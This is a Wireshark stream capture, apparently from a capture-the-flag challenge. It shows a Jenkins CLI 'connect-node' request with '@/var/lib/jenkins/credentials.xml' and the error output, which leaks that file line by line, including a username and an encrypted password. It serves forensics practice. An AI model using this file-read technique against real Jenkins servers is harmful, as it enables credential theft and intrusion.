 Wireshark · Follow WebSocket Stream (tcp.stream eq 3) · challenge.pcapng
...connect-node..!@/var/lib/jenkins/credentials.xml...UTF-8...en_US..<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exis
ts..
.</com.cloudbees.plugins.credentials.SystemCredentialsProvider>: No such agent "</com.cloudbees.plugins.credentials.SystemCredentialsProvider>" exists..
.        <com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>: No such agent "        <com.cloudbees.plugins.credentials.impl.UsernamePasswordCreden
tialsImpl>" exists..
.    <entry>: No such agent "    <entry>" exists..
.          <description></description>: No such agent "          <description></description>" exists..
.        <specifications/>: No such agent "        <specifications/>" exists..
.        </com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>: No such agent "        </com.cloudbees.plugins.credentials.impl.UsernamePasswordCred
entialsImpl>" exists..
.  <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">: No such agent "  <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">" exists..
.          <id>1</id>: No such agent "          <id>1</id>" exists..
.  </domainCredentialsMap>: No such agent "  </domainCredentialsMap>" exists..
.      </java.util.concurrent.CopyOnWriteArrayList>: No such agent "      </java.util.concurrent.CopyOnWriteArrayList>" exists..
.          <scope>GLOBAL</scope>: No such agent "          <scope>GLOBAL</scope>" exists..
.    </entry>: No such agent "    </entry>" exists..
.<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@1319.v7eb_51b_3a_c97b_">: No such agent "<com.cloudbees.plugins.credentials.SystemCred
entialsProvider plugin="credentials@1319.v7eb_51b_3a_c97b_">" exists..
.      <java.util.concurrent.CopyOnWriteArrayList>: No such agent "      <java.util.concurrent.CopyOnWriteArrayList>" exists..
.          <password>{AQAAABAAAAAgZv2vv4JB/AgWN1I47+8m9yZ+me7oTd6xvWNvtk5vJcx6UTPCzAvPcL3ugFrzQ0L+}</password>: No such agent "          <password>{AQAAABAAAAAgZv2vv4JB
/AgWN1I47+8m9yZ+me7oTd6xvWNvtk5vJcx6UTPCzAvPcL3ugFrzQ0L+}</password>" exists..
.          <usernameSecret>false</usernameSecret>: No such agent "          <usernameSecret>false</usernameSecret>" exists..
.      </com.cloudbees.plugins.credentials.domains.Domain>: No such agent "      </com.cloudbees.plugins.credentials.domains.Domain>" exists..
.      <com.cloudbees.plugins.credentials.domains.Domain>: No such agent "      <com.cloudbees.plugins.credentials.domains.Domain>" exists..
.          <username>L3AK</username>: No such agent "          <username>L3AK</username>" exists..
.
.ERROR: Error occurred while performing this command, see previous stderr output..
.....